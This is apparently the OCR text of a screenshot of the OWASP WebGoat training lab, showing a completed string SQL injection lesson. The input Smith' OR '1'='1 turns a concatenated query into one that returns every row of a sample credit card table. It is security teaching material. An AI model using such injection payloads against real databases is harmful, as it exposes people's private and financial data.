 Problem loading page
String SQL Injection
Add-ons Manager
127.0.0.1:8080/WebGoat/attack?Screen=194&menu=1200
String SQL Injection
OWASP WebGoat V5.2
Hints
Show Params
Show Cookies
Lesson Plan
Show Java
Solution
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Denial of Service
Improper Error Handling
Injection Flaws
Command Injection
Blind SQL Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL
Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Database Backdoors
Insecure Communication
Insecure Configuration
Insecure Storage
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
Solution Videos
Hint: This is the code for the query being built and
issued by WebGoat:
Restart this Lesson
"SELECT * FROM user_data WHERE last_name = " + accountName
SQL injection attacks represent a serious threat to any database-driven site. The methods
behind an attack are easy to learn and the damage caused can range from considerable to
complete system compromise. Despite these risks, an incredible number of systems on the
internet are susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and
forethought, can easily be prevented.
It is always good practice to sanitize all input data, especially data that will used in OS
command, scripts, and database queiries, even if the threat of SQL injection has been prevented
in some other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that
results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Bet you can't do it again! This lesson has detected your successfull attack and has now
switched to a defensive mode. Try again to attack a parameterized query.
Enter your last name: Smith' OR '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Smith' OR '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
OWASP Foundation | Project WebGoat | Report Bug